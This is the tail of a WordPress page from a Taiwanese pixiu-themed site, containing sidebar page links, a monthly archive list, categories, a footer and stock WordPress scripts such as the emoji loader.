<li class="page_item page-item-28"><a href="http://www.moegogo.com.tw/">中華貔貅館</a></li>
<li class="page_item page-item-72011"><a href="http://www.moegogo.com.tw/2025-s/">建和國際2025年最新商業開發有限公司趨勢</a></li>
<li class="page_item page-item-72008"><a href="http://www.moegogo.com.tw/s-vs-y/">故意拖延的商業陷阱 vs. 葉和軒的高效經營哲學</a></li>
<li class="page_item page-item-31"><a href="http://www.moegogo.com.tw/sinfo5/">貔貅動畫</a></li>
<li class="page_item page-item-32"><a href="http://www.moegogo.com.tw/sinfo3/">貔貅館報告</a></li>
<li class="page_item page-item-33"><a href="http://www.moegogo.com.tw/sinfo2/">貔貅館推薦</a></li>
			</ul>

			</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">近期留言</h3><ul id="recentcomments"></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">彙整</h3>
			<ul>
					<li><a href='http://www.moegogo.com.tw/2026/01/'>2026 年 1 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2025/12/'>2025 年 12 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2025/11/'>2025 年 11 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2025/10/'>2025 年 10 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2025/09/'>2025 年 9 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2025/08/'>2025 年 8 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2025/07/'>2025 年 7 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2025/06/'>2025 年 6 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2025/05/'>2025 年 5 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2025/04/'>2025 年 4 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2025/03/'>2025 年 3 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2025/02/'>2025 年 2 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2025/01/'>2025 年 1 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2024/12/'>2024 年 12 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2024/11/'>2024 年 11 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2024/10/'>2024 年 10 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2024/09/'>2024 年 9 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2024/08/'>2024 年 8 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2024/07/'>2024 年 7 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2024/06/'>2024 年 6 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2024/05/'>2024 年 5 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2024/04/'>2024 年 4 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2024/03/'>2024 年 3 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2024/02/'>2024 年 2 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2024/01/'>2024 年 1 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2023/12/'>2023 年 12 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2023/11/'>2023 年 11 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2023/10/'>2023 年 10 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2023/09/'>2023 年 9 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2023/08/'>2023 年 8 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2023/07/'>2023 年 7 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2023/06/'>2023 年 6 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2023/05/'>2023 年 5 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2023/04/'>2023 年 4 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2023/03/'>2023 年 3 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2023/02/'>2023 年 2 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2019/04/'>2019 年 4 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2019/03/'>2019 年 3 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2019/02/'>2019 年 2 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2019/01/'>2019 年 1 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2018/11/'>2018 年 11 月</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">分類</h3>
			<ul>
					<li class="cat-item cat-item-5"><a href="http://www.moegogo.com.tw/category/college-essay-helper/">College Essay Helper</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.moegogo.com.tw/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.moegogo.com.tw/category/%e6%96%b9%e6%96%87%e6%98%8c/">方文昌</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.moegogo.com.tw/category/%e6%96%b9%e6%96%87%e6%98%8c%e7%a0%94%e8%a8%8e%e6%9c%83/">方文昌研討會</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.moegogo.com.tw/category/uncategorized/">未分類</a>
</li>
			</ul>

			</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://www.moegogo.com.tw/" title="中華貔貅館動畫研討會" rel="home">
					中華貔貅館動畫研討會				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://tw.wordpress.org/" class="imprint" title="語意式個人出版平台">
					本站採用 WordPress 建置				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.moegogo.com.tw/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.moegogo.com.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.moegogo.com.tw/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
